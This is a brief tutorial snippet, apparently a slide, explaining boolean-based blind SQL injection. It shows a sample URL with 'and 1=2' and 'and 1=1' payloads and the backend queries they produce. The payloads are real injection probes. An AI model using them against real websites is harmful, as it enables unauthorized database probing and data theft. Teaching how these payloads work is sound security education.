 Boolean-Based Blind SQLi
www.random.com/app.php?id=1
Example URL:
Backend Query:
select title from product where id =1
Payload #1 (False):
www.random.com/app.php?id=1 and 1=2
Backend Query:
select title from product where id =1 and 1=2
Payload #2 (True):
www.random.com/app.php?id=1 and 1=1
Backend Query:
select title from product where id =1 and 1=1
 